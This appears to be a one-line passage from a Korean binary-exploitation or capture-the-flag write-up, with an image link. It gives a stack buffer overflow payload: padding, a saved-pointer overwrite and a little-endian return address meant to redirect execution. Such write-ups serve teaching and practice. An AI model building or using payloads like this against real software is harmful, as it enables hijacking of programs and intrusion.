 따라서 페이로드는 b'A'*0x30 + b'B'*0x8 + b'\xaa\x06\x40\x00\x00\x00\x00\x00'가 된다.